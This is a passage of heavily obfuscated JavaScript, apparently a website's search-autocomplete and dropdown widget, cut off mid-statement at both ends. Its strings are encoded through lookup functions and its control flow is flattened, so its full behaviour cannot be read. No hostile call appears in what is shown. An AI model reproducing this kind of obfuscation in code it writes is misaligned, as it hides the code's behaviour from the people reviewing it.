_0xedc1cc[_0x2948d2(0x156a,'\x25\x32\x65\x26')](_0x56e440,_0x4898ee)?_0x24b15d[_0x2948d2(0x580,'\x46\x21\x74\x77')](_0x4898ee,_0x56e440,{'\x76\x61\x6c\x75\x65':_0x3743ad,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x4898ee[_0x56e440]=_0x3743ad,_0x4898ee;},_0x5896de[_0x204d98(0x15f4,'\x4d\x69\x6c\x61')][_0x204d98(0x1524,'\x63\x6e\x5e\x6f')]=!0x0,_0x4d0046[_0x204d98(0x1130,'\x40\x25\x4b\x74')][_0x204d98(0x1be7,'\x46\x21\x74\x77')]=_0x14d760[_0x204d98(0x15f4,'\x4d\x69\x6c\x61')];}else{var _0x5e9146=_0x207696[_0x204d98(0x742,'\x6f\x70\x5b\x39')]||[];_0x4f366e=_0x5e9146[_0x204d98(0xb4c,'\x4b\x79\x71\x24')](function(_0x248f95){var _0x5b2d52=_0x204d98;return _0x7aa19c[_0x5b2d52(0x6fa,'\x77\x4d\x4c\x4b')](0x63,_0x248f95[_0x5b2d52(0xc6a,'\x4f\x55\x55\x6a')]);})[_0x204d98(0x1065,'\x70\x28\x71\x29')](0x0,0x2)[_0x204d98(0x7d4,'\x4d\x69\x6c\x61')](function(_0x9285cb){var _0x38640d=_0x204d98;if(_0x105227[_0x38640d(0x982,'\x5a\x40\x6f\x58')](_0x105227[_0x38640d(0x8e9,'\x59\x70\x28\x57')],_0x105227[_0x38640d(0x3d3,'\x6c\x65\x29\x4c')])){var _0x141388=_0x105227[_0x38640d(0xa6e,'\x23\x4a\x79\x26')](0x64,_0x9285cb[_0x38640d(0x1995,'\x72\x56\x5e\x7a')])?_0x9285cb[_0x38640d(0xc8f,'\x4b\x79\x71\x24')]:_0x9285cb['\x49\x44'];return{'\x73\x75\x62\x54\x79\x70\x65':_0x9285cb[_0x38640d(0x140a,'\x47\x76\x58\x40')],'\x74\x65\x78\x74':_0x9285cb[_0x38640d(0x16d2,'\x6d\x32\x50\x45')],'\x68\x72\x65\x66':_0x141388};}else{var _0x24b863=_0x105227[_0x38640d(0x5c9,'\x32\x5a\x30\x66')](_0x105227[_0x38640d(0x7d2,'\x6c\x65\x29\x4c')],_0x24fa0c),_0x4a3fdc=_0x24b863?_0x105227[_0x38640d(0x1b19,'\x4f\x55\x55\x6a')]:_0x105227[_0x38640d(0x1b90,'\x51\x46\x53\x66')];_0x52ec82[_0x38640d(0x1a46,'\x38\x49\x2a\x73')](_0x105227[_0x38640d(0x13b8,'\x6c\x65\x29\x4c')](_0x105227[_0x38640d(0x261,'\x72\x56\x5e\x7a')],_0x4a3fdc)),_0x41c2f7[_0x38640d(0xbc6,'\x6d\x32\x50\x45')](_0x105227[_0x38640d(0x1b2f,'\x47\x76\x58\x40')],_0x24b863);}}),_0x40a940=_0x5e9146[_0x204d98(0x17ab,'\x33\x6a\x5a\x4d')](function(_0x37d615){var _0x36437=_0x204d98;return _0x7aa19c[_0x36437(0x4fd,'\x4d\x69\x6c\x61')](0x63,_0x37d615[_0x36437(0xc3c,'\x25\x32\x65\x26')]);})[_0x204d98(0x1a81,'\x51\x46\x53\x66')](0x0,0x5)[_0x204d98(0x184a,'\x46\x21\x74\x77')](function(_0x292d74){var _0x3779a9=_0x204d98;return _0x292d74[_0x3779a9(0xbe6,'\x4b\x79\x71\x24')];}),_0x7aa19c[_0x204d98(0x3b0,'\x23\x4a\x79\x26')](_0x50a233,_0x4f366e,_0x40a940);}},'\x65\x72\x72\x6f\x72':function(){var _0x18fd8c=_0x481e44;if(_0x5ab204[_0x18fd8c(0x33e,'\x6c\x65\x29\x4c')](_0x5ab204[_0x18fd8c(0x13c0,'\x40\x25\x4b\x74')],_0x5ab204[_0x18fd8c(0x430,'\x7a\x67\x46\x26')]))return _0x12a82c;else _0x5ab204[_0x18fd8c(0x1216,'\x6e\x48\x63\x73')](_0x50a233,_0x4f366e=[],_0x40a940=[]);}}));},'\x72\x65\x6e\x64\x65\x72\x41\x75\x74\x6f\x77\x6f\x72\x64':function(_0x4d7693,_0x3c6c56,_0x1b94ba){var _0xcb8265=_0x9070db,_0x5437e7={'\x66\x63\x42\x41\x5a':function(_0x555a92,_0x280727){var _0x4506f0=_0x3908;return _0x5ab204[_0x4506f0(0x1105,'\x41\x24\x73\x2a')](_0x555a92,_0x280727);},'\x78\x72\x73\x70\x76':_0x5ab204[_0xcb8265(0x110a,'\x46\x21\x74\x77')],'\x55\x59\x6d\x72\x63':function(_0x31c93a,_0x12784c){var _0x4ba87d=_0xcb8265;return _0x5ab204[_0x4ba87d(0x14bd,'\x32\x5a\x30\x66')](_0x31c93a,_0x12784c);},'\x6e\x57\x52\x63\x74':function(_0x9ed67c,_0x236e4e){var _0x1d1d68=_0xcb8265;return _0x5ab204[_0x1d1d68(0x10a2,'\x65\x28\x29\x74')](_0x9ed67c,_0x236e4e);},'\x66\x6f\x58\x43\x52':_0x5ab204[_0xcb8265(0x31f,'\x40\x25\x4b\x74')],'\x78\x50\x4f\x53\x67':_0x5ab204[_0xcb8265(0x62c,'\x72\x56\x5e\x7a')],'\x70\x4e\x73\x4d\x72':function(_0xfdfed8,_0x53f1bd){var _0x46dc78=_0xcb8265;return _0x5ab204[_0x46dc78(0x1948,'\x30\x25\x56\x73')](_0xfdfed8,_0x53f1bd);},'\x43\x44\x41\x49\x4d':function(_0x3cc134,_0x3d928d){var _0x32b25e=_0xcb8265;return _0x5ab204[_0x32b25e(0xcfc,'\x74\x53\x6d\x5d')](_0x3cc134,_0x3d928d);},'\x52\x44\x67\x63\x51':function(_0x510834,_0x5e7e49,_0x357d7d){var _0xeeaca9=_0xcb8265;return _0x5ab204[_0xeeaca9(0x7e3,'\x56\x77\x29\x24')](_0x510834,_0x5e7e49,_0x357d7d);},'\x41\x57\x6d\x56\x64':function(_0x4ee92f,_0x88d0c9){var _0x3474c8=_0xcb8265;return _0x5ab204[_0x3474c8(0x4ed,'\x7a\x54\x29\x45')](_0x4ee92f,_0x88d0c9);},'\x57\x67\x76\x61\x6d':_0x5ab204[_0xcb8265(0x12a4,'\x65\x28\x29\x74')],'\x72\x70\x57\x74\x71':function(_0x5b528a,_0x9dd1d0){var _0x1ec5d9=_0xcb8265;return _0x5ab204[_0x1ec5d9(0x5c6,'\x41\x24\x73\x2a')](_0x5b528a,_0x9dd1d0);},'\x61\x57\x51\x77\x5a':_0x5ab204[_0xcb8265(0x840,'\x6a\x2a\x4e\x66')],'\x71\x51\x51\x45\x53':_0x5ab204[_0xcb8265(0x18d1,'\x6d\x32\x50\x45')]};if(_0x5ab204[_0xcb8265(0x59a,'\x6f\x41\x78\x69')](_0x5ab204[_0xcb8265(0x11af,'\x6e\x5a\x73\x71')],_0x5ab204[_0xcb8265(0x867,'\x46\x21\x74\x77')])){var _0x1dcc2c=_0x5ab204[_0xcb8265(0x2b5,'\x32\x5a\x30\x66')][_0xcb8265(0x9b2,'\x46\x4d\x51\x36')]('\x7c'),_0x13730f=0x0;while(!![]){switch(_0x1dcc2c[_0x13730f++]){case'\x30':_0x35fad5[_0xcb8265(0xa0f,'\x6e\x48\x63\x73')]&&_0x35fad5[_0xcb8265(0x1116,'\x51\x46\x53\x66')](_0x5ab204[_0xcb8265(0x2f8,'\x7a\x54\x29\x45')])?_0x5ab204[_0xcb8265(0x10c7,'\x6c\x65\x29\x4c')](_0x1b32ea,_0x5ab204[_0xcb8265(0x1076,'\x47\x76\x58\x40')])[_0xcb8265(0x1782,'\x4d\x69\x6c\x61')](_0x5ab204[_0xcb8265(0x3cd,'\x74\x53\x6d\x5d')])[_0xcb8265(0x1976,'\x4f\x55\x55\x6a')][_0xcb8265(0x14be,'\x72\x56\x5e\x7a')]():_0x35fad5[_0xcb8265(0xcf4,'\x47\x65\x57\x54')]&&_0x5ab204[_0xcb8265(0xb82,'\x6f\x41\x78\x69')](_0x119e8f,_0x5ab204[_0xcb8265(0x110f,'\x28\x62\x47\x28')])[_0xcb8265(0x16d0,'\x47\x76\x58\x40')](_0x5ab204[_0xcb8265(0x18d6,'\x6a\x2a\x4e\x66')])[_0xcb8265(0x1c86,'\x6e\x48\x63\x73')][_0xcb8265(0x313,'\x46\x21\x74\x77')](),_0x5545ff[_0xcb8265(0x73b,'\x33\x6a\x5a\x4d')]&&(_0x5545ff[_0xcb8265(0x185d,'\x7a\x54\x29\x45')](_0x5ab204[_0xcb8265(0x1d73,'\x23\x4a\x79\x26')])?_0x5ab204[_0xcb8265(0x624,'\x61\x43\x77\x74')](_0x55f9e3,_0x5ab204[_0xcb8265(0x167d,'\x6f\x24\x75\x49')])[_0xcb8265(0x14b7,'\x5a\x59\x34\x79')](_0x5ab204[_0xcb8265(0x1191,'\x63\x65\x73\x79')],'\x30'):_0x5ab204[_0xcb8265(0x99e,'\x40\x25\x4b\x74')](_0x29f892,_0x5ab204[_0xcb8265(0x322,'\x6a\x51\x7a\x59')])[_0xcb8265(0x799,'\x6e\x48\x63\x73')](_0x5ab204[_0xcb8265(0x81f,'\x6e\x48\x63\x73')],'\x31'));continue;case'\x31':_0x5ab204[_0xcb8265(0x1b32,'\x28\x62\x47\x28')](_0x39129f,_0x2dcf3b)&&!_0x4cc724?(_0xa8ef0c[_0xcb8265(0x1d96,'\x63\x65\x73\x79')](_0x5ab204[_0xcb8265(0x702,'\x6a\x2a\x4e\x66')]),_0x5c4eda[_0xcb8265(0x538,'\x4f\x55\x55\x6a')](_0x5ab204[_0xcb8265(0x1b8b,'\x4b\x79\x71\x24')],-_0xcb7d63),_0x224db3=!0x0):_0x5ab204[_0xcb8265(0xa46,'\x59\x70\x28\x57')](_0x39129f,_0x135f1a)&&_0x8ff669&&(_0x5797c6[_0xcb8265(0x11bc,'\x4c\x26\x66\x66')](_0x5ab204[_0xcb8265(0x1642,'\x56\x77\x29\x24')]),_0x2805fc[_0xcb8265(0x165b,'\x77\x4d\x4c\x4b')](_0x5ab204[_0xcb8265(0x1bec,'\x59\x70\x28\x57')],_0x5ab204[_0xcb8265(0x124d,'\x6a\x51\x7a\x59')]),_0x416f19=!0x1);continue;case'\x32':_0x3717b2||(_0x3ed56b=_0x5a354f[_0xcb8265(0x10bd,'\x6e\x6f\x56\x6d')]()[_0xcb8265(0x195,'\x65\x28\x29\x74')]);continue;case'\x33':var _0x35fad5=_0x5ab204[_0xcb8265(0x14e8,'\x5a\x59\x34\x79')](_0x4d9b07,_0x5ab204[_0xcb8265(0xa02,'\x26\x4f\x78\x33')]),_0x5545ff=_0x5ab204[_0xcb8265(0x2aa,'\x6f\x41\x78\x69')](_0x87ae59,_0x5ab204[_0xcb8265(0x40e,'\x26\x4f\x78\x33')]);continue;case'\x34':var _0x39129f=_0x5ab204[_0xcb8265(0x5c3,'\x40\x25\x4b\x74')](_0x2121ee,_0x5a657f)[_0xcb8265(0x1a9a,'\x28\x62\x47\x28')]();continue;}break;}}else{var _0x4e90b3='',_0x350995='',_0x28bd8a=function(_0x52de0c,_0x4a950b){var _0x3d9cd7=_0xcb8265,_0x481e21={'\x42\x78\x45\x62\x56':function(_0x17308e,_0x4e4575){var _0x460239=_0x3908;return _0x5437e7[_0x460239(0x90d,'\x6a\x51\x7a\x59')](_0x17308e,_0x4e4575);},'\x45\x46\x48\x51\x78':_0x5437e7[_0x3d9cd7(0xa57,'\x46\x21\x74\x77')],'\x53\x51\x56\x55\x77':function(_0x1ce8ad,_0x474e80){var _0x71c18b=_0x3d9cd7;return _0x5437e7[_0x71c18b(0x14a4,'\x69\x36\x76\x6b')](_0x1ce8ad,_0x474e80);},'\x52\x43\x77\x4a\x71':function(_0x50c9bc,_0x5f8679){var _0x5e8aeb=_0x3d9cd7;return _0x5437e7[_0x5e8aeb(0xd4b,'\x40\x25\x4b\x74')](_0x50c9bc,_0x5f8679);},'\x6b\x43\x65\x6b\x41':_0x5437e7[_0x3d9cd7(0x9bd,'\x30\x25\x56\x73')],'\x53\x57\x67\x58\x79':_0x5437e7[_0x3d9cd7(0x16b1,'\x63\x65\x73\x79')]},_0x2f68cc=new RegExp(_0x52de0c,'\x69'),_0x11da71=!0x1,_0x33846c=_0x4a950b[_0x3d9cd7(0x738,'\x6e\x5a\x73\x71')](_0x2f68cc,function(_0x2695fb){var _0x2b92a5=_0x3d9cd7;return _0x481e21[_0x2b92a5(0xeb7,'\x30\x25\x56\x73')](_0x481e21[_0x2b92a5(0x5a0,'\x69\x4c\x4c\x72')],_0x481e21[_0x2b92a5(0x1d9e,'\x47\x65\x57\x54')])?(_0x11da71=!0x0,_0x481e21[_0x2b92a5(0x1927,'\x77\x26\x4e\x37')](_0x481e21[_0x2b92a5(0xbac,'\x4f\x55\x55\x6a')](_0x481e21[_0x2b92a5(0x1d6,'\x6f\x70\x5b\x39')],_0x2695fb),_0x481e21[_0x2b92a5(0x1831,'\x6e\x48\x63\x73')])):_0x1c8ee9[_0x2b92a5(0x776,'\x69\x36\x76\x6b')];});return _0x11da71||(_0x33846c=_0x5437e7[_0x3d9cd7(0xdbb,'\x72\x56\x5e\x7a')](_0x5437e7[_0x3d9cd7(0x10d8,'\x25\x32\x65\x26')](_0x5437e7[_0x3d9cd7(0x18b2,'\x63\x6e\x5e\x6f')],_0x33846c),_0x5437e7[_0x3d9cd7(0x11ea,'\x56\x77\x29\x24')])),_0x33846c;};_0x3c6c56[_0xcb8265(0x488,'\x28\x62\x47\x28')](function(_0xfde0bc){var _0x32faf6=_0xcb8265,_0x494f95=_0x5ab204[_0x32faf6(0x1430,'\x72\x56\x5e\x7a')](_0x28bd8a,_0x4d7693,_0xfde0bc[_0x32faf6(0x16a7,'\x33\x6a\x5a\x4d')]),_0x42854d=_0x5ab204[_0x32faf6(0x14da,'\x63\x6e\x5e\x6f')]($,_0x5ab204[_0x32faf6(0x14f6,'\x6f\x41\x78\x69')]);_0x42854d[_0x32faf6(0x104c,'\x69\x4c\x4c\x72')](_0x4d7693);var _0x3366f4=_0x42854d[_0x32faf6(0xac0,'\x38\x49\x2a\x73')](),_0x4e0184=_0x5ab204[_0x32faf6(0x375,'\x4d\x69\x6c\x61')](0x64,_0xfde0bc[_0x32faf6(0x4a4,'\x51\x46\x53\x66')])?_0x5ab204[_0x32faf6(0xe98,'\x40\x25\x4b\x74')]:'';_0x4e90b3+=_0x5ab204[_0x32faf6(0x1bf8,'\x5a\x59\x34\x79')](_0x5ab204[_0x32faf6(0xb55,'\x46\x21\x74\x77')](_0x5ab204[_0x32faf6(0x1864,'\x69\x36\x76\x6b')](_0x5ab204[_0x32faf6(0xedd,'\x41\x24\x73\x2a')](_0x5ab204[_0x32faf6(0xdfb,'\x77\x26\x4e\x37')](_0x5ab204[_0x32faf6(0x1b4d,'\x38\x49\x2a\x73')](_0x5ab204[_0x32faf6(0x5b0,'\x7a\x67\x46\x26')](_0x5ab204[_0x32faf6(0x116c,'\x41\x24\x73\x2a')](_0x5ab204[_0x32faf6(0x1c71,'\x63\x6e\x5e\x6f')](_0x5ab204[_0x32faf6(0xbb7,'\x4d\x33\x6b\x54')](_0x5ab204[_0x32faf6(0x809,'\x63\x65\x73\x79')](_0x5ab204[_0x32faf6(0x163b,'\x6c\x65\x29\x4c')],_0xfde0bc[_0x32faf6(0x1780,'\x40\x43\x6c\x5d')]),_0x5ab204[_0x32faf6(0xb56,'\x41\x24\x73\x2a')]),_0xfde0bc[_0x32faf6(0xcc0,'\x6e\x6f\x56\x6d')]),_0x5ab204[_0x32faf6(0xa54,'\x63\x65\x73\x79')]),_0x3366f4),'\x2e'),_0xfde0bc[_0x32faf6(0x1087,'\x6e\x48\x63\x73')]),'\x22\x3e'),_0x494f95),_0x4e0184),_0x5ab204[_0x32faf6(0x18d1,'\x6d\x32\x50\x45')]);}),_0x1b94ba[_0xcb8265(0x19dc,'\x77\x26\x4e\x37')](function(_0x3350e4){var _0x949475=_0xcb8265,_0x263007=_0x5437e7[_0x949475(0xafd,'\x69\x4c\x4c\x72')](_0x28bd8a,_0x4d7693,_0x3350e4),_0x42efab=_0x5437e7[_0x949475(0x1820,'\x6a\x51\x7a\x59')]($,_0x5437e7[_0x949475(0x19df,'\x7a\x67\x46\x26')]);_0x42efab[_0x949475(0x1087,'\x6e\x48\x63\x73')](_0x4d7693);var _0x2cf671=_0x42efab[_0x949475(0x1b05,'\x63\x6e\x5e\x6f')]();_0x350995+=_0x5437e7[_0x949475(0x65c,'\x63\x6e\x5e\x6f')](_0x5437e7[_0x949475(0xdfd,'\x28\x62\x47\x28')](_0x5437e7[_0x949475(0xe4c,'\x4b\x79\x71\x24')](_0x5437e7[_0x949475(0x19b8,'\x4d\x69\x6c\x61')](_0x5437e7[_0x949475(0x75a,'\x4b\x79\x71\x24')](_0x5437e7[_0x949475(0xc2b,'\x47\x76\x58\x40')](_0x5437e7[_0x949475(0x964,'\x70\x28\x71\x29')],_0x2cf671),'\x2e'),_0x3350e4),'\x22\x3e'),_0x263007),_0x5437e7[_0x949475(0x1013,'\x32\x5a\x30\x66')]);}),_0x58f3fe[_0xcb8265(0x1d48,'\x25\x32\x65\x26')]('\x75\x6c')[_0xcb8265(0x353,'\x69\x4c\x4c\x72')](_0x5ab204[_0xcb8265(0xe70,'\x39\x40\x66\x53')](_0x4e90b3,_0x350995));}},'\x73\x65\x61\x72\x63\x68':function(_0x1c06e3,_0x213752){var _0x5a9af0=_0x9070db,_0x3b50b1=_0x5ab204[_0x5a9af0(0x11d3,'\x69\x36\x76\x6b')](_0x395393[_0x5a9af0(0x446,'\x77\x4d\x4c\x4b')],$[_0x5a9af0(0x1a04,'\x32\x5a\x30\x66')][_0x5a9af0(0x8c5,'\x51\x46\x53\x66')](_0x1c06e3,!0x0));_0x5ab204[_0x5a9af0(0x1e37,'\x6f\x24\x75\x49')](_0x5ab204[_0x5a9af0(0x63b,'\x41\x24\x73\x2a')],_0x213752)?window[_0x5a9af0(0x3c3,'\x51\x46\x53\x66')](_0x3b50b1):location[_0x5a9af0(0x77b,'\x4f\x55\x55\x6a')]=_0x3b50b1;},'\x73\x68\x6f\x77\x44\x72\x6f\x70\x42\x61\x73\x65\x4f\x6e\x49\x6e\x70\x75\x74':(_0x1e8ab7='',function(){var _0x1242b8=_0x9070db,_0x382115={'\x6a\x6b\x65\x67\x6a':function(_0x44385e,_0x10cc92){var _0x3c8bd2=_0x3908;return _0x739963[_0x3c8bd2(0x7e1,'\x63\x65\x73\x79')](_0x44385e,_0x10cc92);},'\x48\x44\x45\x43\x57':_0x739963[_0x1242b8(0x1023,'\x6e\x5a\x73\x71')],'\x68\x53\x54\x42\x4c':_0x739963[_0x1242b8(0x1053,'\x46\x4d\x51\x36')],'\x42\x65\x76\x76\x6d':_0x739963[_0x1242b8(0x1425,'\x65\x28\x29\x74')],'\x76\x75\x53\x4c\x6a':_0x739963[_0x1242b8(0x18a,'\x41\x24\x73\x2a')],'\x44\x54\x65\x7a\x4d':function(_0x21af6d,_0xe99704){var _0x270c55=_0x1242b8;return _0x739963[_0x270c55(0xd31,'\x6c\x65\x29\x4c')](_0x21af6d,_0xe99704);},'\x59\x72\x45\x4f\x50':_0x739963[_0x1242b8(0xb47,'\x70\x28\x71\x29')],'\x76\x77\x6b\x6f\x42':function(_0x49cd64,_0x27190f){var _0x3e01c5=_0x1242b8;return _0x739963[_0x3e01c5(0x9b9,'\x46\x21\x74\x77')](_0x49cd64,_0x27190f);},'\x71\x54\x53\x79\x79':function(_0x33e062,_0x450674){var _0x2622fd=_0x1242b8;return _0x739963[_0x2622fd(0x19bc,'\x52\x44\x49\x77')](_0x33e062,_0x450674);},'\x70\x43\x76\x58\x44':_0x739963[_0x1242b8(0x112f,'\x61\x43\x77\x74')],'\x41\x73\x6d\x61\x72':_0x739963[_0x1242b8(0x17b6,'\x74\x53\x6d\x5d')],'\x72\x69\x4b\x50\x45':_0x739963[_0x1242b8(0x1c74,'\x6a\x51\x7a\x59')],'\x6e\x4c\x6d\x79\x4b':function(_0x3b2028,_0x1b5156){var _0x2e6f8e=_0x1242b8;return _0x739963[_0x2e6f8e(0x894,'\x28\x62\x47\x28')](_0x3b2028,_0x1b5156);},'\x63\x4e\x57\x69\x58':_0x739963[_0x1242b8(0x1182,'\x33\x6a\x5a\x4d')],'\x72\x73\x6d\x59\x75':_0x739963[_0x1242b8(0x49f,'\x6e\x5a\x73\x71')],'\x71\x6f\x59\x72\x57':_0x739963[_0x1242b8(0xbf4,'\x4c\x26\x66\x66')],'\x6b\x75\x57\x71\x74':_0x739963[_0x1242b8(0x723,'\x51\x46\x53\x66')],'\x75\x51\x6d\x59\x41':_0x739963[_0x1242b8(0x1bde,'\x6a\x51\x7a\x59')],'\x46\x69\x6e\x4d\x76':_0x739963[_0x1242b8(0x19e1,'\x46\x21\x74\x77')],'\x46\x4d\x44\x64\x7a':_0x739963[_0x1242b8(0x16aa,'\x72\x56\x5e\x7a')],'\x76\x75\x6d\x43\x75':function(_0x1368a6,_0x1527a9){var _0x1d5469=_0x1242b8;return _0x739963[_0x1d5469(0xc11,'\x63\x65\x73\x79')](_0x1368a6,_0x1527a9);},'\x75\x4b\x6b\x4c\x46':_0x739963[_0x1242b8(0x1cb9,'\x4c\x26\x66\x66')],'\x6e\x46\x6d\x53\x53':function(_0xeaa535,_0x5c3cc6){var _0x1d4c32=_0x1242b8;return _0x739963[_0x1d4c32(0x397,'\x40\x43\x6c\x5d')](_0xeaa535,_0x5c3cc6);},'\x4f\x4d\x4a\x6f\x67':function(_0x21dd04,_0x54a8ad){var _0x59ae96=_0x1242b8;return _0x739963[_0x59ae96(0x1627,'\x41\x24\x73\x2a')](_0x21dd04,_0x54a8ad);},'\x52\x75\x4f\x65\x4e':_0x739963[_0x1242b8(0x1ae3,'\x63\x6e\x5e\x6f')],'\x5a\x4c\x70\x6e\x65':_0x739963[_0x1242b8(0x1136,'\x63\x65\x73\x79')],'\x5a\x68\x6a\x4c\x55':function(_0x55bfff,_0x25c990){var _0x113b86=_0x1242b8;return _0x739963[_0x113b86(0x88f,'\x6e\x48\x63\x73')](_0x55bfff,_0x25c990);}};if(_0x739963[_0x1242b8(0x4d3,'\x63\x65\x73\x79')](_0x739963[_0x1242b8(0x160f,'\x69\x36\x76\x6b')],_0x739963[_0x1242b8(0x6ab,'\x5a\x40\x6f\x58')]))_0x739963[_0x1242b8(0x1d64,'\x69\x36\x76\x6b')](_0x5dda33,function(){var _0x22982f=_0x1242b8,_0x5dfbe7={'\x46\x49\x67\x62\x4d':_0x382115[_0x22982f(0x10a0,'\x40\x25\x4b\x74')],'\x42\x7a\x61\x6d\x73':_0x382115[_0x22982f(0x7e5,'\x4d\x69\x6c\x61')],'\x78\x59\x47\x72\x61':function(_0x386282,_0x3d117c){var _0x10b768=_0x22982f;return _0x382115[_0x10b768(0x93c,'\x6f\x70\x5b\x39')](_0x386282,_0x3d117c);},'\x42\x44\x67\x58\x4a':_0x382115[_0x22982f(0x14e7,'\x65\x28\x29\x74')],'\x50\x58\x50\x4e\x69':function(_0x9ffaab,_0x5576ef){var _0x2a8864=_0x22982f;return _0x382115[_0x2a8864(0x559,'\x33\x6a\x5a\x4d')](_0x9ffaab,_0x5576ef);},'\x49\x4a\x78\x74\x75':function(_0x16fe6c,_0x34fd3d){var _0x3fe49c=_0x22982f;return _0x382115[_0x3fe49c(0x15c2,'\x4b\x79\x71\x24')](_0x16fe6c,_0x34fd3d);},'\x50\x46\x6e\x64\x58':_0x382115[_0x22982f(0x16ce,'\x6f\x70\x5b\x39')],'\x52\x67\x57\x4e\x79':_0x382115[_0x22982f(0x1890,'\x6a\x51\x7a\x59')],'\x61\x64\x52\x79\x41':_0x382115[_0x22982f(0xefe,'\x5a\x40\x6f\x58')],'\x69\x4b\x4f\x77\x51':function(_0x1028ae,_0x1d0a59){var _0x3fb126=_0x22982f;return _0x382115[_0x3fb126(0x75f,'\x32\x5a\x30\x66')](_0x1028ae,_0x1d0a59);},'\x48\x6e\x51\x78\x49':_0x382115[_0x22982f(0x14c5,'\x56\x77\x29\x24')],'\x53\x41\x59\x79\x4e':_0x382115[_0x22982f(0x19ed,'\x40\x25\x4b\x74')],'\x50\x54\x69\x48\x45':_0x382115[_0x22982f(0x1ccb,'\x4b\x79\x71\x24')],'\x4c\x70\x64\x66\x7a':_0x382115[_0x22982f(0xc7d,'\x40\x43\x6c\x5d')],'\x73\x42\x6e\x4c\x50':_0x382115[_0x22982f(0x197f,'\x4f\x55\x55\x6a')],'\x4e\x50\x61\x4c\x53':_0x382115[_0x22982f(0x937,'\x6d\x32\x50\x45')],'\x73\x76\x73\x4a\x6e':_0x382115[_0x22982f(0x1b9d,'\x6a\x51\x7a\x59')]},_0x7678c8=$[_0x22982f(0xd8a,'\x69\x4c\x4c\x72')](_0x5556a8[_0x22982f(0xcbf,'\x26\x4f\x78\x33')]());_0x382115[_0x22982f(0x1ce6,'\x28\x62\x47\x28')]('',_0x7678c8)?(_0x58ef29[_0x22982f(0x92e,'\x7a\x67\x46\x26')](!0x1,null),_0x58ef29[_0x22982f(0x32d,'\x40\x25\x4b\x74')](_0x382115[_0x22982f(0x1b3,'\x6e\x5a\x73\x71')])):_0x382115[_0x22982f(0xd8b,'\x6a\x51\x7a\x59')](_0x7678c8,_0x1e8ab7)?(_0x58ef29[_0x22982f(0xe58,'\x6d\x32\x50\x45')](_0x7678c8,function(_0x14fc59,_0x2c97e5){var _0x46cf24=_0x22982f;if(_0x382115[_0x46cf24(0xe9a,'\x63\x65\x73\x79')](_0x382115[_0x46cf24(0x1918,'\x41\x24\x73\x2a')],_0x382115[_0x46cf24(0x1d1,'\x6e\x6f\x56\x6d')]))_0x58ef29[_0x46cf24(0x1531,'\x7a\x67\x46\x26')](_0x7678c8,_0x14fc59,_0x2c97e5),_0x58ef29[_0x46cf24(0x1a10,'\x6f\x41\x78\x69')](_0x382115[_0x46cf24(0x1238,'\x61\x43\x77\x74')]);else{var _0x434aa8=_0x5dfbe7[_0x46cf24(0x1327,'\x6e\x6f\x56\x6d')][_0x46cf24(0x14e5,'\x6e\x48\x63\x73')]('\x7c'),_0x14a1e1=0x0;while(!![]){switch(_0x434aa8[_0x14a1e1++]){case'\x30':var _0x511ed0={'\x6e\x73\x6d\x4f\x51':_0x5dfbe7[_0x46cf24(0x1a1d,'\x6e\x48\x63\x73')],'\x72\x44\x7a\x6d\x5a':function(_0x5daf9b,_0x5f4adb){var _0x40c683=_0x46cf24;return _0x5dfbe7[_0x40c683(0x1755,'\x70\x28\x71\x29')](_0x5daf9b,_0x5f4adb);},'\x67\x51\x6f\x6b\x47':_0x5dfbe7[_0x46cf24(0x70a,'\x69\x4c\x4c\x72')],'\x68\x63\x74\x67\x46':function(_0x37867e,_0x3675d6){var _0x512bac=_0x46cf24;return _0x5dfbe7[_0x512bac(0x928,'\x6e\x5a\x73\x71')](_0x37867e,_0x3675d6);},'\x44\x4d\x54\x7a\x4a':function(_0x32be55,_0x2d431d){var _0x1a6145=_0x46cf24;return _0x5dfbe7[_0x1a6145(0x18ab,'\x5a\x59\x34\x79')](_0x32be55,_0x2d431d);},'\x73\x79\x69\x67\x51':_0x5dfbe7[_0x46cf24(0x6e5,'\x6e\x6f\x56\x6d')],'\x75\x67\x45\x54\x61':_0x5dfbe7[_0x46cf24(0x12fa,'\x77\x4d\x4c\x4b')]};continue;case'\x31':_0x56dafe[_0x46cf24(0x3f4,'\x52\x44\x49\x77')](_0x487b4d,_0x5dfbe7[_0x46cf24(0xedc,'\x61\x43\x77\x74')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x228e77[_0x46cf24(0x17a,'\x40\x25\x4b\x74')]=void 0x0;continue;case'\x32':_0x5d5386[_0x46cf24(0x24a,'\x7a\x54\x29\x45')]=_0x410ba2;continue;case'\x33':'use strict';continue;case'\x34':var _0x2e8c2e=_0x5dfbe7[_0x46cf24(0x1356,'\x6e\x6f\x56\x6d')](_0x3d2d62,_0x5dfbe7[_0x46cf24(0xa63,'\x30\x25\x56\x73')])[_0x46cf24(0x49a,'\x26\x4f\x78\x33')](_0x5dfbe7[_0x46cf24(0x1889,'\x72\x56\x5e\x7a')]),_0x66710f=_0x2e8c2e[_0x46cf24(0x14ad,'\x40\x43\x6c\x5d')](_0x5dfbe7[_0x46cf24(0x13c5,'\x59\x70\x28\x57')]),_0x55d8d3=_0x2e8c2e[_0x46cf24(0xf8a,'\x63\x6e\x5e\x6f')](_0x5dfbe7[_0x46cf24(0xee7,'\x74\x53\x6d\x5d')]),_0x2b93cc=_0x2e8c2e[_0x46cf24(0x129f,'\x41\x24\x73\x2a')](_0x5dfbe7[_0x46cf24(0x280,'\x4c\x26\x66\x66')]),_0x2bc210=(_0x66710f[_0x46cf24(0x1289,'\x32\x5a\x30\x66')](_0x5dfbe7[_0x46cf24(0x1a08,'\x6e\x48\x63\x73')]),_0x5dfbe7[_0x46cf24(0x3ee,'\x47\x65\x57\x54')](_0x565253,_0x5dfbe7[_0x46cf24(0xfab,'\x6f\x24\x75\x49')])),_0x410ba2={'\x61\x63\x74\x69\x76\x65':function(_0x318d88){var _0x121971=_0x46cf24,_0x568a89=_0x318d88[_0x121971(0x1305,'\x46\x21\x74\x77')](_0x511ed0[_0x121971(0x1292,'\x72\x56\x5e\x7a')]);_0x318d88[_0x121971(0x8bc,'\x33\x6a\x5a\x4d')]('\x61');if(_0x511ed0[_0x121971(0xa01,'\x38\x49\x2a\x73')](0x0,_0x568a89[_0x121971(0x1d7e,'\x77\x26\x4e\x37')])&&_0x568a89['\x69\x73'](_0x511ed0[_0x121971(0x1590,'\x6f\x41\x78\x69')])){var 